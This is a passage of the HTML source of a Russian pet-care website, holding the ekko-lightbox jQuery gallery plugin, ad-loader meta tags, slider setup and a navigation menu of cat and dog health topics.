			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="advert-template-default single single-advert postid-59611 sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
